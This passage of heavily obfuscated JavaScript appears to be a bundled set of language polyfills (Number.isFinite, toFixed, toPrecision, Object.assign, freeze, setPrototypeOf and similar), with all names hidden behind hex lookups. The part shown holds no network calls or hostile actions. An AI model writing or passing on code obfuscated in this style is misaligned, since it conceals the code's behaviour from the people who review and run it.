_0x5115fd=_0x424641,_0x5aded1=_0x3754a3[_0x5115fd(0x8dd)](_0x372a56,_0x80e941,!0x1);if(_0x3754a3[_0x5115fd(0x81c)](_0x3754a3[_0x5115fd(0x820)],typeof _0x5aded1)&&_0x5aded1[_0x5115fd(0x5e0)]>0x2){var _0x2bb8fa,_0x232e04,_0x45c6b1,_0x374fc1=(_0x5aded1=_0x236590?_0x5aded1[_0x5115fd(0x2e3)]():_0x3754a3['bvZxQ'](_0x54dc14,_0x5aded1,0x3))['charCodeAt'](0x0);if(_0x3754a3['Zggyr'](0x2b,_0x374fc1)||0x2d===_0x374fc1){if(_0x3754a3[_0x5115fd(0x940)](0x58,_0x2bb8fa=_0x5aded1[_0x5115fd(0x2e6)](0x2))||_0x3754a3[_0x5115fd(0x537)](0x78,_0x2bb8fa))return NaN;}else{if(0x30===_0x374fc1){switch(_0x5aded1[_0x5115fd(0x2e6)](0x1)){case 0x42:case 0x62:_0x232e04=0x2,_0x45c6b1=0x31;break;case 0x4f:case 0x6f:_0x232e04=0x8,_0x45c6b1=0x37;break;default:return+_0x5aded1;}for(var _0x2d7bab,_0x522cb7=_0x5aded1[_0x5115fd(0x2c5)](0x2),_0x3cc60e=0x0,_0x4ea760=_0x522cb7[_0x5115fd(0x5e0)];_0x3754a3[_0x5115fd(0x7bc)](_0x3cc60e,_0x4ea760);_0x3cc60e++)if(_0x3754a3[_0x5115fd(0x7bc)](_0x2d7bab=_0x522cb7[_0x5115fd(0x2e6)](_0x3cc60e),0x30)||_0x3754a3[_0x5115fd(0x3e8)](_0x2d7bab,_0x45c6b1))return NaN;return _0x3754a3[_0x5115fd(0x7bd)](parseInt,_0x522cb7,_0x232e04);}}}return+_0x5aded1;};if(!_0x1aabcb['rKsCI'](_0x16693c,_0x1aabcb[_0x424641(0x442)])||!_0x1aabcb[_0x424641(0x27f)](_0x16693c,_0x424641(0x8ae))||_0x16693c(_0x1aabcb[_0x424641(0x1db)])){_0x16693c=function(_0x11ff90){var _0x3f6d8a=_0x424641,_0x9a0745=arguments[_0x3f6d8a(0x5e0)]<0x1?0x0:_0x11ff90,_0x65da87=this;return _0x65da87 instanceof _0x16693c&&(_0x4aafb2?_0x1aabcb['TaJsA'](_0x5bed39,function(){_0x52f438['valueOf']['call'](_0x65da87);}):_0x1aabcb['USBXB'](_0x1aabcb[_0x3f6d8a(0x2ef)](_0x373ea0,_0x65da87),_0x44f236))?_0x1aabcb['mpKbg'](_0x5afdf1,new _0x5b1d06(_0x271cdf(_0x9a0745)),_0x65da87,_0x16693c):_0x1aabcb['keoqe'](_0x271cdf,_0x9a0745);};for(var _0x258253,_0x9e2ce7=_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1b91)?_0x2f0870(_0x5b1d06):_0x424641(0x81d)['split'](','),_0x4cf382=0x0;_0x1aabcb['PEEpo'](_0x9e2ce7['length'],_0x4cf382);_0x4cf382++)_0x1aabcb[_0x424641(0x70e)](_0x2df9e7,_0x5b1d06,_0x258253=_0x9e2ce7[_0x4cf382])&&!_0x2df9e7(_0x16693c,_0x258253)&&_0x1aabcb[_0x424641(0x7a5)](_0x3e371c,_0x16693c,_0x258253,_0x1aabcb[_0x424641(0x70e)](_0x3b0d5c,_0x5b1d06,_0x258253));_0x16693c['prototype']=_0x52f438,_0x52f438[_0x424641(0x80c)]=_0x16693c,_0x1aabcb[_0x424641(0x27f)](_0x47a816,0x1c42)(_0x4539a1,_0x44f236,_0x16693c);}},0x1754:(_0x4828b7,_0x26bb15,_0x2e9db7)=>{var _0x4c8621=_0x4e22a8,_0x270472=_0x1aabcb[_0x4c8621(0x27f)](_0x2e9db7,0xba9);_0x270472(_0x270472['S'],_0x1aabcb[_0x4c8621(0x22c)],{'EPSILON':Math[_0x4c8621(0x32c)](0x2,-0x34)});},0xd4b:(_0x45d8da,_0x5b1b80,_0x200e41)=>{var _0x47ec10=_0x4e22a8,_0x86d307=_0x1aabcb[_0x47ec10(0xe0)](_0x200e41,0xba9),_0x5761b5=_0x1aabcb[_0x47ec10(0x964)](_0x200e41,0xee8)[_0x47ec10(0x38a)];_0x1aabcb[_0x47ec10(0x220)](_0x86d307,_0x86d307['S'],_0x1aabcb[_0x47ec10(0x22c)],{'isFinite':function(_0x5641b0){var _0x25dccf=_0x47ec10;return _0x1aabcb[_0x25dccf(0x3f7)]==typeof _0x5641b0&&_0x1aabcb[_0x25dccf(0x341)](_0x5761b5,_0x5641b0);}});},0x9d4:(_0xc2a582,_0x26a58d,_0x204f1d)=>{var _0x97d1fc=_0x204f1d(0xba9);_0x97d1fc(_0x97d1fc['S'],'Number',{'isInteger':_0x204f1d(0x20af)});},0x249b:(_0x387a17,_0x2ea4a8,_0x48bc6c)=>{var _0x1f3a7f=_0x4e22a8,_0xa322da=_0x1aabcb['ctVrE'](_0x48bc6c,0xba9);_0x1aabcb['oWjlT'](_0xa322da,_0xa322da['S'],_0x1aabcb[_0x1f3a7f(0x22c)],{'isNaN':function(_0x176ed3){return _0x176ed3!=_0x176ed3;}});},0x194f:(_0x435a5a,_0x34bdeb,_0x22ba4c)=>{var _0x22a1bc=_0x4e22a8,_0x2a50c2={'dsjdg':function(_0x4ed1e2,_0x3155a7){var _0x457b9b=a0_0x5111;return _0x1aabcb[_0x457b9b(0x62d)](_0x4ed1e2,_0x3155a7);}},_0x3a0776=_0x1aabcb[_0x22a1bc(0x3f4)](_0x22ba4c,0xba9),_0x39592f=_0x1aabcb[_0x22a1bc(0x7de)](_0x22ba4c,0x20af),_0x457a6d=Math['abs'];_0x3a0776(_0x3a0776['S'],_0x1aabcb[_0x22a1bc(0x22c)],{'isSafeInteger':function(_0x3f1432){var _0x583e98=_0x22a1bc;return _0x2a50c2[_0x583e98(0x604)](_0x39592f,_0x3f1432)&&_0x457a6d(_0x3f1432)<=0x1fffffffffffff;}});},0x6c8:(_0x1eb1dc,_0x4d0a76,_0x4ef28f)=>{var _0x5e01ac=_0x4e22a8,_0x51c322=_0x1aabcb[_0x5e01ac(0x579)](_0x4ef28f,0xba9);_0x51c322(_0x51c322['S'],_0x1aabcb['BETzW'],{'MAX_SAFE_INTEGER':0x1fffffffffffff});},0x761:(_0x3c9e04,_0x3ce96c,_0x3d5553)=>{var _0x47b929=_0x4e22a8,_0x112e83=_0x1aabcb[_0x47b929(0x726)](_0x3d5553,0xba9);_0x1aabcb[_0x47b929(0x505)](_0x112e83,_0x112e83['S'],_0x1aabcb[_0x47b929(0x22c)],{'MIN_SAFE_INTEGER':-0x1fffffffffffff});},0x1439:(_0xf516fa,_0x3ea8c2,_0x5b0b34)=>{var _0x33f975=_0x4e22a8,_0x2297ac=_0x5b0b34(0xba9),_0x51554a=_0x5b0b34(0x1e3f);_0x1aabcb['SmYzg'](_0x2297ac,_0x1aabcb[_0x33f975(0x338)](_0x2297ac['S'],_0x1aabcb[_0x33f975(0x42d)](_0x2297ac['F'],_0x1aabcb[_0x33f975(0x7ed)](Number[_0x33f975(0x751)],_0x51554a))),_0x33f975(0x52e),{'parseFloat':_0x51554a});},0x1b1f:(_0x4ba61d,_0x30b0f3,_0x2c9fb6)=>{var _0x330aba=_0x4e22a8,_0x555c92=_0x1aabcb[_0x330aba(0x726)](_0x2c9fb6,0xba9),_0x3a9ae8=_0x1aabcb['daPLh'](_0x2c9fb6,0x1748);_0x1aabcb[_0x330aba(0x4ba)](_0x555c92,_0x1aabcb[_0x330aba(0x338)](_0x555c92['S'],_0x1aabcb[_0x330aba(0x42d)](_0x555c92['F'],_0x1aabcb[_0x330aba(0x7ed)](Number[_0x330aba(0x10d)],_0x3a9ae8))),_0x1aabcb['BETzW'],{'parseInt':_0x3a9ae8});},0x2d6:(_0x5553a1,_0x353c1e,_0x9cde77)=>{'use strict';var _0xc0a6f9=_0x4e22a8,_0x53f189={'OiaLP':function(_0x9eec50,_0x4434c1){var _0x5ee1b6=a0_0x5111;return _0x1aabcb[_0x5ee1b6(0x79f)](_0x9eec50,_0x4434c1);},'YVloj':function(_0x238c5e,_0x40598b){return _0x1aabcb['UjDVA'](_0x238c5e,_0x40598b);},'NrIGC':function(_0x5ed382,_0x3c1d65){return _0x5ed382%_0x3c1d65;},'WYeFp':function(_0x3fd8a5,_0x2745d2){return _0x3fd8a5(_0x2745d2);},'EDZwW':function(_0x12fee2,_0x1c9230){var _0x3b8061=a0_0x5111;return _0x1aabcb[_0x3b8061(0x643)](_0x12fee2,_0x1c9230);},'hXZTc':function(_0x4d27ce,_0x589ba4){return _0x4d27ce===_0x589ba4;},'KOVFK':function(_0x13852c,_0x2bbc47){var _0x70f195=a0_0x5111;return _0x1aabcb[_0x70f195(0x770)](_0x13852c,_0x2bbc47);},'VpPiS':function(_0x2b4168,_0x3d710d,_0x359b63,_0x42a711){var _0x21441d=a0_0x5111;return _0x1aabcb[_0x21441d(0x62c)](_0x2b4168,_0x3d710d,_0x359b63,_0x42a711);},'DNpeB':function(_0x55d0d6,_0x2ee29b){return _0x55d0d6-_0x2ee29b;},'rWotw':function(_0x22f667,_0x42fa65,_0x25f1bb,_0x1fac38){return _0x22f667(_0x42fa65,_0x25f1bb,_0x1fac38);},'isxRw':function(_0x54497a,_0x2f3631){return _0x54497a*_0x2f3631;}};var _0x1219c4=_0x1aabcb[_0xc0a6f9(0x32a)](_0x9cde77,0xba9),_0x20a3b4=_0x1aabcb[_0xc0a6f9(0x2d6)](_0x9cde77,0x5bb),_0xd8e10d=_0x1aabcb[_0xc0a6f9(0x6e4)](_0x9cde77,0xd25),_0x4588ba=_0x1aabcb['EDApI'](_0x9cde77,0x2193),_0x4cb22f=0x1[_0xc0a6f9(0x6f1)],_0x3e378f=Math[_0xc0a6f9(0x3aa)],_0x3edf58=[0x0,0x0,0x0,0x0,0x0,0x0],_0x359f99=_0x1aabcb[_0xc0a6f9(0x12a)],_0x4eacd8='0',_0x3df9fc=function(_0x4be7be,_0x15fdd7){var _0x320f91=_0xc0a6f9;for(var _0x5a19a4=-0x1,_0x29d501=_0x15fdd7;_0x53f189[_0x320f91(0x8ec)](++_0x5a19a4,0x6);)_0x29d501+=_0x53f189[_0x320f91(0x92a)](_0x4be7be,_0x3edf58[_0x5a19a4]),_0x3edf58[_0x5a19a4]=_0x53f189[_0x320f91(0x204)](_0x29d501,0x989680),_0x29d501=_0x53f189[_0x320f91(0x7b5)](_0x3e378f,_0x53f189[_0x320f91(0x3ef)](_0x29d501,0x989680));},_0x420908=function(_0x14e878){var _0x499b70=_0xc0a6f9;for(var _0x4bba29=0x6,_0x53c997=0x0;--_0x4bba29>=0x0;)_0x53c997+=_0x3edf58[_0x4bba29],_0x3edf58[_0x4bba29]=_0x1aabcb[_0x499b70(0x1a2)](_0x3e378f,_0x1aabcb[_0x499b70(0x643)](_0x53c997,_0x14e878)),_0x53c997=_0x1aabcb[_0x499b70(0x42d)](_0x53c997%_0x14e878,0x989680);},_0x29938e=function(){var _0x52073f=_0xc0a6f9;for(var _0x513e8b=0x6,_0x536d85='';_0x1aabcb['IKtQD'](--_0x513e8b,0x0);)if(_0x1aabcb[_0x52073f(0x90b)]('',_0x536d85)||0x0===_0x513e8b||_0x1aabcb[_0x52073f(0x5f0)](0x0,_0x3edf58[_0x513e8b])){var _0x32c34b=_0x1aabcb[_0x52073f(0x1a2)](String,_0x3edf58[_0x513e8b]);_0x536d85=_0x1aabcb[_0x52073f(0x1cb)]('',_0x536d85)?_0x32c34b:_0x1aabcb[_0x52073f(0x338)](_0x536d85,_0x4588ba['call'](_0x4eacd8,_0x1aabcb[_0x52073f(0x119)](0x7,_0x32c34b[_0x52073f(0x5e0)])))+_0x32c34b;}return _0x536d85;},_0x1c1b56=function(_0x3ac96c,_0x25cb1d,_0x3a4a61){var _0x2e307f=_0xc0a6f9;return _0x53f189[_0x2e307f(0x449)](0x0,_0x25cb1d)?_0x3a4a61:_0x53f189[_0x2e307f(0x889)](_0x53f189[_0x2e307f(0x204)](_0x25cb1d,0x2),0x1)?_0x53f189[_0x2e307f(0x512)](_0x1c1b56,_0x3ac96c,_0x53f189['DNpeB'](_0x25cb1d,0x1),_0x53f189[_0x2e307f(0x92a)](_0x3a4a61,_0x3ac96c)):_0x53f189['rWotw'](_0x1c1b56,_0x53f189[_0x2e307f(0x87a)](_0x3ac96c,_0x3ac96c),_0x53f189['EDZwW'](_0x25cb1d,0x2),_0x3a4a61);};_0x1aabcb[_0xc0a6f9(0x28c)](_0x1219c4,_0x1aabcb[_0xc0a6f9(0x1f8)](_0x1219c4['P'],_0x1aabcb['UjDVA'](_0x1219c4['F'],!!_0x4cb22f&&(_0x1aabcb[_0xc0a6f9(0x5f0)](_0x1aabcb[_0xc0a6f9(0x68e)],0.00008[_0xc0a6f9(0x6f1)](0x3))||_0x1aabcb[_0xc0a6f9(0x5f0)]('1',0.9['toFixed'](0x0))||_0x1aabcb[_0xc0a6f9(0x694)]!==1.255[_0xc0a6f9(0x6f1)](0x2)||_0x1aabcb[_0xc0a6f9(0x651)](_0x1aabcb[_0xc0a6f9(0x703)],0xde0b6b3a7640080[_0xc0a6f9(0x6f1)](0x0)))||!_0x1aabcb[_0xc0a6f9(0x159)](_0x9cde77,0x109d)(function(){_0x4cb22f['call']({});}))),_0x1aabcb[_0xc0a6f9(0x22c)],{'toFixed':function(_0x14f2fd){var _0xb1a7f=_0xc0a6f9,_0x8266a=_0x1aabcb[_0xb1a7f(0x8a3)]['split']('|'),_0x240d99=0x0;while(!![]){switch(_0x8266a[_0x240d99++]){case'0':if(_0x1aabcb[_0xb1a7f(0x36e)](_0x20571b,0x0)&&(_0x272374='-',_0x20571b=-_0x20571b),_0x20571b>1e-21){if(_0x48174d=_0x1aabcb['krgKB'](_0x1cb2c3=function(_0x3edae4){var _0x2abf7c=_0xb1a7f;for(var _0x5f039f=0x0,_0x1e940f=_0x3edae4;_0x28e51d[_0x2abf7c(0x102)](_0x1e940f,0x1000);)_0x5f039f+=0xc,_0x1e940f/=0x1000;for(;_0x28e51d[_0x2abf7c(0xfc)](_0x1e940f,0x2);)_0x5f039f+=0x1,_0x1e940f/=0x2;return _0x5f039f;}(_0x20571b*_0x1c1b56(0x2,0x45,0x1))-0x45,0x0)?_0x1aabcb['UjDVA'](_0x20571b,_0x1aabcb['smutJ'](_0x1c1b56,0x2,-_0x1cb2c3,0x1)):_0x1aabcb['ACECX'](_0x20571b,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0x2,_0x1cb2c3,0x1)),_0x48174d*=0x10000000000000,_0x1aabcb[_0xb1a7f(0x54a)](_0x1cb2c3=0x34-_0x1cb2c3,0x0)){for(_0x1aabcb[_0xb1a7f(0x70e)](_0x3df9fc,0x0,_0x48174d),_0x5a8b35=_0xb439e6;_0x1aabcb[_0xb1a7f(0x766)](_0x5a8b35,0x7);)_0x3df9fc(0x989680,0x0),_0x5a8b35-=0x7;for(_0x1aabcb['EWpXs'](_0x3df9fc,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0xa,_0x5a8b35,0x1),0x0),_0x5a8b35=_0x1aabcb[_0xb1a7f(0x4ae)](_0x1cb2c3,0x1);_0x5a8b35>=0x17;)_0x1aabcb['vLaxz'](_0x420908,0x1<<0x17),_0x5a8b35-=0x17;_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,_0x1aabcb[_0xb1a7f(0x1a6)](0x1,_0x5a8b35)),_0x1aabcb['EWpXs'](_0x3df9fc,0x1,0x1),_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,0x2),_0x48ccb3=_0x1aabcb[_0xb1a7f(0x259)](_0x29938e);}else _0x1aabcb['PVYOY'](_0x3df9fc,0x0,_0x48174d),_0x3df9fc(_0x1aabcb['lShxu'](0x1,-_0x1cb2c3),0x0),_0x48ccb3=_0x1aabcb['PvWtJ'](_0x1aabcb[_0xb1a7f(0x259)](_0x29938e),_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0xb439e6));}continue;case'1':return _0x1aabcb[_0xb1a7f(0x54a)](_0xb439e6,0x0)?_0x272374+(_0x1aabcb['xxCBj'](_0x5ca3c9=_0x48ccb3[_0xb1a7f(0x5e0)],_0xb439e6)?_0x1aabcb[_0xb1a7f(0x338)]('0.'+_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0x1aabcb['dkZOE'](_0xb439e6,_0x5ca3c9)),_0x48ccb3):_0x1aabcb[_0xb1a7f(0x151)](_0x1aabcb[_0xb1a7f(0x6e1)](_0x48ccb3[_0xb1a7f(0x2c5)](0x0,_0x5ca3c9-_0xb439e6),'.'),_0x48ccb3['slice'](_0x1aabcb[_0xb1a7f(0x4ae)](_0x5ca3c9,_0xb439e6)))):_0x1aabcb['gAPFf'](_0x272374,_0x48ccb3);case'2':var _0x28e51d={'kBjAT':function(_0x11d1d7,_0x20c241){var _0x3611bd=_0xb1a7f;return _0x1aabcb[_0x3611bd(0x766)](_0x11d1d7,_0x20c241);},'FLCpU':function(_0x4165fc,_0x4ecdae){return _0x4165fc>=_0x4ecdae;}};continue;case'3':if(_0x1aabcb['krgKB'](_0xb439e6,0x0)||_0x1aabcb[_0xb1a7f(0x798)](_0xb439e6,0x14))throw RangeError(_0x359f99);continue;case'4':var _0x1cb2c3,_0x48174d,_0x5a8b35,_0x5ca3c9,_0x20571b=_0x1aabcb['DwomF'](_0xd8e10d,this,_0x359f99),_0xb439e6=_0x1aabcb[_0xb1a7f(0x91b)](_0x20a3b4,_0x14f2fd),_0x272374='',_0x48ccb3=_0x4eacd8;continue;case'5':if(_0x1aabcb[_0xb1a7f(0x7ed)](_0x20571b,_0x20571b))return _0x1aabcb['gIzTP'];continue;case'6':if(_0x1aabcb[_0xb1a7f(0x131)](_0x20571b,-0x3635c9adc5dea00000)||_0x1aabcb[_0xb1a7f(0x766)](_0x20571b,0x3635c9adc5dea00000))return String(_0x20571b);continue;}break;}}});},0x76d:(_0x564d53,_0x3fbb51,_0x4af395)=>{'use strict';var _0x4e773d=_0x4e22a8;var _0x960182=_0x1aabcb[_0x4e773d(0x159)](_0x4af395,0xba9),_0x4c073e=_0x1aabcb[_0x4e773d(0x4db)](_0x4af395,0x109d),_0x5032cf=_0x1aabcb[_0x4e773d(0x620)](_0x4af395,0xd25),_0x4e708a=0x1[_0x4e773d(0x1ae)];_0x1aabcb[_0x4e773d(0x273)](_0x960182,_0x1aabcb['ywPpG'](_0x960182['P'],_0x1aabcb[_0x4e773d(0x856)](_0x960182['F'],_0x1aabcb['ytEmJ'](_0x4c073e,function(){var _0x28cf73=_0x4e773d;return _0x1aabcb[_0x28cf73(0x651)]('1',_0x4e708a[_0x28cf73(0x829)](0x1,void 0x0));})||!_0x1aabcb[_0x4e773d(0x91a)](_0x4c073e,function(){var _0x3d2976=_0x4e773d;_0x4e708a[_0x3d2976(0x829)]({});}))),_0x4e773d(0x52e),{'toPrecision':function(_0x2e8af6){var _0x144c61=_0x4e773d,_0x2f70f8=_0x1aabcb[_0x144c61(0x38d)](_0x5032cf,this,_0x1aabcb[_0x144c61(0x14f)]);return _0x1aabcb['YaJmi'](void 0x0,_0x2e8af6)?_0x4e708a[_0x144c61(0x829)](_0x2f70f8):_0x4e708a[_0x144c61(0x829)](_0x2f70f8,_0x2e8af6);}});},0x13fb:(_0x57167a,_0x31d2f0,_0x29cd97)=>{var _0x69a1db=_0x4e22a8,_0x372a60=_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0xba9);_0x1aabcb['uIqXZ'](_0x372a60,_0x1aabcb['mnVis'](_0x372a60['S'],_0x372a60['F']),_0x1aabcb[_0x69a1db(0x5d1)],{'assign':_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0x14e1)});},0x1fc4:(_0x56f561,_0x2dde87,_0x18976b)=>{var _0x40c292=_0x4e22a8,_0x33721c=_0x18976b(0xba9);_0x1aabcb[_0x40c292(0x273)](_0x33721c,_0x33721c['S'],_0x1aabcb['TlCqS'],{'create':_0x1aabcb[_0x40c292(0x96c)](_0x18976b,0x9c7)});},0x1d2e:(_0x3ffaa2,_0x462385,_0x2d3e90)=>{var _0x2c0458=_0x4e22a8,_0x8de77=_0x1aabcb[_0x2c0458(0x96c)](_0x2d3e90,0xba9);_0x1aabcb[_0x2c0458(0x273)](_0x8de77,_0x8de77['S']+_0x1aabcb['iXOWQ'](_0x8de77['F'],!_0x2d3e90(0x1b91)),_0x1aabcb[_0x2c0458(0x5d1)],{'defineProperties':_0x2d3e90(0x15d4)});},0x20c4:(_0x379f6e,_0x3800bf,_0x3d4e3a)=>{var _0x1883b9=_0x4e22a8,_0x2a198c=_0x3d4e3a(0xba9);_0x2a198c(_0x1aabcb[_0x1883b9(0x4b8)](_0x2a198c['S'],_0x1aabcb[_0x1883b9(0x61a)](_0x2a198c['F'],!_0x1aabcb['ciQll'](_0x3d4e3a,0x1b91))),_0x1883b9(0x314),{'defineProperty':_0x1aabcb[_0x1883b9(0x621)](_0x3d4e3a,0x243b)['f']});},0x249f:(_0x37c72b,_0x5984b5,_0x16c13a)=>{var _0x354464=_0x4e22a8,_0x2f9b5d={'OqQNy':function(_0x2d22dc,_0x2ea541){var _0x492b36=a0_0x5111;return _0x1aabcb[_0x492b36(0x705)](_0x2d22dc,_0x2ea541);}},_0x3cf0ee=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x14a6),_0x151cb8=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x1278)[_0x354464(0x91f)];_0x16c13a(0xc58)(_0x1aabcb[_0x354464(0x859)],function(_0x34fef2){return function(_0x3fc1cf){return _0x34fef2&&_0x2f9b5d['OqQNy'](_0x3cf0ee,_0x3fc1cf)?_0x2f9b5d['OqQNy'](_0x34fef2,_0x151cb8(_0x3fc1cf)):_0x3fc1cf;};});},0x1312:(_0x3876f1,_0x1eb014,_0x4d8b43)=>{var _0x1f9008=_0x4e22a8,_0x353dfa={'XtvYA':function(_0x10f0df,_0x8a1668,_0x4fb621){return _0x10f0df(_0x8a1668,_0x4fb621);},'NbFuO':function(_0xb63e98,_0x129ee5){var _0x212837=a0_0x5111;return _0x1aabcb[_0x212837(0x427)](_0xb63e98,_0x129ee5);}},_0x71f7c4=_0x1aabcb['YEYXh'](_0x4d8b43,0x83e),_0x5f22b6=_0x4d8b43(0x21f5)['f'];_0x1aabcb[_0x1f9008(0x76c)](_0x4d8b43,0xc58)(_0x1f9008(0x753),function(){return function(_0x120e48,_0x536e18){var _0xb7c3db=a0_0x5111;return _0x353dfa[_0xb7c3db(0x6a6)](_0x5f22b6,_0x353dfa['NbFuO'](_0x71f7c4,_0x120e48),_0x536e18);};});},0x2596:(_0x3ee848,_0x478fca,_0x30a736)=>{var _0x5f5d05=_0x4e22a8;_0x30a736(0xc58)(_0x1aabcb[_0x5f5d05(0x786)],function(){return _0x30a736(0x246f)['f'];});},0x5f0:(_0x35b8b9,_0x243578,_0x1be29b)=>{var _0x3d4c81=_0x4e22a8,_0x5b2a60={'FstoW':function(_0x114dd8,_0x4b2eaa){var _0x590b44=a0_0x5111;return _0x1aabcb[_0x590b44(0x76c)](_0x114dd8,_0x4b2eaa);}},_0x5f1786=_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0x1fc),_0x166c77=_0x1be29b(0x1d4);_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0xc58)(_0x1aabcb[_0x3d4c81(0x89c)],function(){return function(_0x508260){var _0x5fddaa=a0_0x5111;return _0x5b2a60[_0x5fddaa(0x382)](_0x166c77,_0x5b2a60['FstoW'](_0x5f1786,_0x508260));};});},0x26a4:(_0x18fe37,_0x3bb77c,_0x255324)=>{var _0x2d81fa=_0x4e22a8,_0x2e33c8={'DAeAc':function(_0x52ee1b,_0x100f46){var _0x19bd5d=a0_0x5111;return _0x1aabcb[_0x19bd5d(0x76c)](_0x52ee1b,_0x100f46);}},_0x26e704=_0x1aabcb['iZyiy'](_0x255324,0x14a6);_0x1aabcb[_0x2d81fa(0x478)](_0x255324,0xc58)(_0x1aabcb[_0x2d81fa(0x5b3)],function(_0x3577ef){return function(_0x19c4d7){var _0x5ed23e=a0_0x5111;return!!_0x26e704(_0x19c4d7)&&(!_0x3577ef||_0x2e33c8[_0x5ed23e(0x171)](_0x3577ef,_0x19c4d7));};});},0x103d:(_0x495f8b,_0x50addf,_0x1dd073)=>{var _0x5a0226=_0x4e22a8,_0x17824c={'ZfCaT':function(_0x42cc9e,_0x2522a2){return _0x42cc9e(_0x2522a2);}},_0x36843a=_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0x14a6);_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0xc58)(_0x1aabcb[_0x5a0226(0x662)],function(_0x24b266){var _0x367fbf={'JkhMZ':function(_0x1e21d0,_0x5bf3cb){var _0x282439=a0_0x5111;return _0x17824c[_0x282439(0x21c)](_0x1e21d0,_0x5bf3cb);}};return function(_0x1ae3b7){var _0x434976=a0_0x5111;return!_0x367fbf[_0x434976(0x17c)](_0x36843a,_0x1ae3b7)||!!_0x24b266&&_0x24b266(_0x1ae3b7);};});},0x13e7:(_0x324c4b,_0x4e4ffc,_0x4ecd6d)=>{var _0x5c0bf2=_0x4e22a8,_0x272683={'BhjVi':function(_0x37e244,_0xaf5509){return _0x37e244(_0xaf5509);}},_0x24d90b=_0x1aabcb[_0x5c0bf2(0x54d)](_0x4ecd6d,0x14a6);_0x4ecd6d(0xc58)(_0x1aabcb[_0x5c0bf2(0x8f6)],function(_0x295c22){var _0x2e1bfd={'IAwsX':function(_0x486a47,_0x46bb25){var _0x443329=a0_0x5111;return _0x272683[_0x443329(0x71f)](_0x486a47,_0x46bb25);}};return function(_0x49a0ce){var _0xa5ecd7=a0_0x5111;return!_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x24d90b,_0x49a0ce)||!!_0x295c22&&_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x295c22,_0x49a0ce);};});},0x23d8:(_0x4c253c,_0x437baa,_0x5b763f)=>{var _0xb0deae=_0x4e22a8,_0x28fb53=_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0xba9);_0x1aabcb[_0xb0deae(0x273)](_0x28fb53,_0x28fb53['S'],_0x1aabcb[_0xb0deae(0x5d1)],{'is':_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0x1c1b)});},0x1d34:(_0x18fc72,_0x5011d8,_0x51a599)=>{var _0x523f39=_0x4e22a8,_0x2c847e={'qdGHA':function(_0x552c2c,_0x29636e){return _0x1aabcb['ZzKQy'](_0x552c2c,_0x29636e);}},_0x3e53e7=_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0x1fc),_0xaaec22=_0x51a599(0x1c10);_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0xc58)(_0x1aabcb[_0x523f39(0x855)],function(){var _0xb5280e={'Nfdti':function(_0x41500a,_0x435fbb){return _0x41500a(_0x435fbb);},'BKyDQ':function(_0x116c4e,_0x2860a7){var _0x5d9985=a0_0x5111;return _0x2c847e[_0x5d9985(0x13e)](_0x116c4e,_0x2860a7);}};return function(_0x5c334d){var _0x5d5a2f=a0_0x5111;return _0xb5280e[_0x5d5a2f(0x6bb)](_0xaaec22,_0xb5280e[_0x5d5a2f(0x74c)](_0x3e53e7,_0x5c334d));};});},0x1240:(_0xdfddd3,_0x1e19ea,_0x56c4db)=>{var _0x46469f=_0x4e22a8,_0x167986=_0x56c4db(0x14a6),_0x7f3e5=_0x56c4db(0x1278)['onFreeze'];_0x1aabcb[_0x46469f(0xd7)](_0x56c4db,0xc58)(_0x1aabcb[_0x46469f(0x8b5)],function(_0x3e9ebc){var _0x79e111={'GoCdz':function(_0x4e2cc6,_0x56b7d2){return _0x4e2cc6(_0x56b7d2);}};return function(_0x36c76f){var _0x2b6898=a0_0x5111;return _0x3e9ebc&&_0x167986(_0x36c76f)?_0x79e111[_0x2b6898(0x57b)](_0x3e9ebc,_0x79e111[_0x2b6898(0x57b)](_0x7f3e5,_0x36c76f)):_0x36c76f;};});},0xdcd:(_0x55a6b3,_0x56b978,_0x27612d)=>{var _0x280745=_0x4e22a8,_0x363828=_0x1aabcb['UAUPo'](_0x27612d,0x14a6),_0x15c59b=_0x1aabcb[_0x280745(0x953)](_0x27612d,0x1278)[_0x280745(0x91f)];_0x1aabcb[_0x280745(0x953)](_0x27612d,0xc58)(_0x1aabcb[_0x280745(0x225)],function(_0x40a250){var _0x220294={'fmoxD':function(_0x19532a,_0x52d6a8){var _0x345107=a0_0x5111;return _0x1aabcb[_0x345107(0xd7)](_0x19532a,_0x52d6a8);}};return function(_0x2639b8){var _0x18a7b8=a0_0x5111;return _0x40a250&&_0x363828(_0x2639b8)?_0x220294[_0x18a7b8(0x53f)](_0x40a250,_0x220294[_0x18a7b8(0x53f)](_0x15c59b,_0x2639b8)):_0x2639b8;};});},0x2286:(_0x4aa190,_0x5eb7a6,_0x1c51f2)=>{var _0x1cc04d=_0x4e22a8,_0x2ef758=_0x1aabcb[_0x1cc04d(0x953)](_0x1c51f2,0xba9);_0x1aabcb[_0x1cc04d(0x273)](_0x2ef758,_0x2ef758['S'],_0x1aabcb['TlCqS'],{'setPrototypeOf':_0x1c51f2(0x1ccf)[_0x1cc04d(0x3ac)]});},0x186d:(_0x300e4e,_0x534d0d,_0xdeb335)=>{'use strict';var _0x3d5f52=_0x4e22a8;var 